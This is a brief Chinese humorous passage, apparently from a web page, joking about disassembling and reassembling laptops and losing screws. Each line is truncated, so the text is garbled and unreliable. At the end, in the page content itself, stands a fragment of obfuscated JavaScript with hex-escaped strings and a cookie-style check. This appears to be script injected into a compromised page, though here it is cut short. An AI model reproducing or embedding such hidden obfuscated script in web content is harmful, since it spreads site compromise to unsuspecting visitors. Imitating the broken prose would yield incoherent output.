
第二，如果你不买新本本，那么也可以
一番，说不定也能发现好玩的东西。
第三，如果你拆开了你的本本，在重装
丝，恭喜你，你的本本开始给你礼物了
第四，如果你拆开了你的本本，在重装
丝，没关系，你的本本顶得住！
第五，如果你在拆本本的时候发现螺丝
那么教你一招——反过来旋！
除了以上几招之外，还有一个很重要的
心翼翼，千万不要小心翼翼，只有外行
院妇产科的护士们对待新生儿的样子，
是婴儿们依旧安然无恙，这就是内行。
恐：妹妹，大胆地拆烂你的本本吧，那
你！var _0×446d=
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6
[_0x446d[1]](_0×446d[0])== -1)